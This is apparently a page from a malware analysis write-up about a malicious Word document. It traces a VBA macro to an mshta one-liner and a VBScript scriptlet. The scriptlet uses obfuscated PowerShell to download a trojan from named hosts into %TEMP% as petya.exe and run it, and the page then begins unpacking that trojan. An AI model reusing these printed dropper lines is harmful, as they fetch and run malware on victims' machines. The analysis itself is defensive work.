DETAILS
We start by analyzing the DOC’s header and see that it is PK with XML references inside. This is indicative of Microsoft Word DOCX and DOCM files. To inspect the individual files contained within the document we simply change the DOC extension to ZIP and open the file with an archive manager.
W DOC0003921
7.doc
Z DOC00039...
fontTable.xml
settings.xml
styles.xml
vbaData.xml
vbaProject.bin
webSettings.xml
Inside the archive we find a vbaProject.bin file which contains VBA macro code. Opening this in a text editor reveals the script which runs after opening the original document. The script will download a file from http://appenzeller.fr/aaaa
??mshta javascript:"\..\mshtml,RunHTMLApplication ";document.write();o=GetObject ("script:http://appenzeller.fr/aaaa");o.Exec("amphibiousvehicle.eu/0chb7");close( ); A@&□□ i c ? □g?Attribut e VB_Nam e = "Thi sDocumen□t"
The aaaa file is a VBScript which invokes Wscript.Shell and runs Powershell to download another file. The variable to download this file is constructed from a parameter passed by the first script “amphibiousvehicle.eu/0chb7”.
<public> <method name="Exec"></method> </public> <script language="VBScript"> <![CDATA[ function Exec(dich) Set Office = CreateObject( "WScript.Shell" ) appData = Office.expandEnvironmentStrings("%TEMP%")& "\petya.exe" : Office.run "Po"+"w"+"erS"+"he"+"ll" (New-Object Sys"+"tem."+"Net."+"Web"+"Client).Do"+"wnl"+ "oadFi"+"le('http://" & dich &"', '"&appData&"');",0,true : Office.run """" & appData & """",1,true end function
An important note is that the file is downloaded to the %TEMP% folder and named petya.exe. This file IS NOT the recent Petya ransomware. It is a trojan.
The downloaded trojan comes to us packed by PECompact2. In order to unpack the file we first load it in our debugger and get to the “entry point” chosen by the debugger.
mov eax,petya.2440E4 push eax push dword ptr FS:[0] mov dword ptr FS:[0],esp xor eax,eax
We then go to the first address put in EAX. In this case it is 0x002440e4.
2/5